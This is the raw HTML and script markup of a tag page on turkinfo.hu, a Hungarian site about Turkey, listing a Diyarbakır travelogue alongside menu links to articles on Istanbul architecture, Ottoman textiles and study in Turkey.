href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ulu Camii</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ulu Camii</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kalandozasaink-napkeleten-kilencedik-nap-2-diyarbakir/utazas/utleiras/"  rel="bookmark" class="td-image-wrap " title="Kalandozásaink Napkeleten &#8211; Kilencedik nap: 2. Diyarbakır" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/01/diyarbakir-040-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/01/diyarbakir-040-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2016/01/diyarbakir-040-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kalandozásaink Napkeleten &#8211; Kilencedik nap: 2. Diyarbakır" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kalandozasaink-napkeleten-kilencedik-nap-2-diyarbakir/utazas/utleiras/"  rel="bookmark" title="Kalandozásaink Napkeleten &#8211; Kilencedik nap: 2. Diyarbakır">Kalandozásaink Napkeleten &#8211; Kilencedik nap: 2. Diyarbakır</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-03T00:01:55+01:00" >2016. jan 3.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
